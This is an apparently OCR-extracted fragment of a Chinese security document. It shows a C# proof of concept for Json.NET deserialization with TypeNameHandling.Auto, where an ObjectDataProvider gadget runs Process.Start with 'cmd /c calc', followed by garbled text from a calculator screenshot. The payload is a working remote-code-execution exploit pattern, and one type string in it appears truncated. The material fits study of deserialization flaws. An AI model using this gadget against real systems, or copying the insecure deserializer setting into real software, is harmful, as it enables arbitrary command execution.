 String payload1 = @"{
'$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35',
'MethodName':'Start',
'MethodParameters':{
'$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
'$values':['cmd','/c calc']
},
'IsAsynchronous':false,
'IsInitialLoadEnabled':true,
'Data':null,
'Error':null,
'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=
PublicKeyToken=b77a5c561934e089'}
}";
Object obj = JsonConvert.DeserializeObject<Object>(payload1, new JsonSerializerSettings
{
TypeNameHandling = TypeNameHandling.Auto
}); ;
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制 Mod A MC MR MS M+ M-
十进制
八进制 ( ) B ← CE C ± √
二进制 RoL RoR C 7 8 9 / %
四字 Or Xor D 4 5 6 * 1/x
双字
字 Lsh Rsh E 1 2 3 - =
字节 Not And F 0 . +